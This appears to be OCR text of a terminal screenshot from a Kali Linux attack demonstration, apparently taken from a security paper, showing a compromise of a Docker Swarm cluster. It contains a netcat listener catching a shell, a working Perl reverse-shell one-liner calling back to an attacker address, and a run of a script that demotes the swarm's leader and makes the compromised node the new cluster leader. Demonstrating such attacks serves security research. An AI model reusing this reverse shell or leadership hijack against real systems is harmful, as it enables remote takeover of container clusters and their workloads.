 Applications Places Terminal Tue 13:18 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# nc -lvvvp 7777
listening on [any] 7777 ...
connect to [10.0.0.15] from UBUNTU-HOST1 [10.0.0.13] 46986
/bin/sh: 0: can't access tty; job control turned off
# perl -e 'use Socket;$i="10.0.0.15";$p=6666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){op
en(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' &
# cd /tmp/attack_files/
# ls -lh
total 12K
drwxr-xr-x 2 root root 4.0K Oct 15 16:11 binary-daemon
-rwxr-xr-x 1 root root 149 Oct 15 16:11 create_alpine_service.sh
-rwxr-xr-x 1 root root 1.2K Oct 15 16:11 get_leader.sh
# docker node ls
ID HOSTNAME STATUS AVAILABILITY MANAGER STATUS ENGINE VERSION
22on9r1grbq01v146vmm3xwsc * UBUNTU-HOST1 Ready Active Reachable dev
osla1pc5v1vwyxu8t3s7fpzb2 UBUNTU-HOST2 Ready Active Reachable 18.09.5
veij0i3cez34qdsdo2dfbaz5c UBUNTU-HOST3 Ready Active Leader 18.09.1
# ./get_leader.sh
[*] Try for the 1th time
[*] Manager veij0i3cez34qdsdo2dfbaz5c demoted in the swarm.
[*] Node veij0i3cez34qdsdo2dfbaz5c promoted to a manager in the swarm.
[*] Check who is the new cluster leader...
[+] Success. you are now the leader
# docker node ls
ID HOSTNAME STATUS AVAILABILITY MANAGER STATUS ENGINE VERSION
22on9r1grbq01v146vmm3xwsc * UBUNTU-HOST1 Ready Active Leader dev
osla1pc5v1vwyxu8t3s7fpzb2 UBUNTU-HOST2 Ready Active Reachable 18.09.5
veij0i3cez34qdsdo2dfbaz5c UBUNTU-HOST3 Ready Active Reachable 18.09.1
#